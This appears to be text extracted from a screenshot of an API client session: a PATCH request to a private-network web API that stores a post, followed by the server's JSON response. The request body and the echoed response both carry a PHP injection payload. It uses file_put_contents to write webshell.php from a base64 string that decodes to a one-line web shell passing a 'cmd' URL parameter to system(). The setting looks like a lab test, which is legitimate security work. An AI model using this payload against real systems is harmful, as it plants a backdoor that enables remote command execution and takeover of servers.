 HTTP http://192.168.1.151:5000/ls2o4g/v1.0/posts/5
PATCH http://192.168.1.151:5000/ls2o4g/v1.0/posts/5
Params Authorization Headers (9) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "text": "file_put_contents('webshell.php', base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSkgPz4K'))"
3 }
Body Cookies (1) Headers (3) Test Results
{} JSON Preview Visualize
1 {
2 "created_at": "2025-03-30T13:21:01-04:00",
3 "id": 5,
4 "text": "file_put_contents('webshell.php', base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSkgPz4K'))",
5 "user": {
6 "display_name": "achilles",
7 "id": 1,
8 "username": "achilles"
9 }
10 }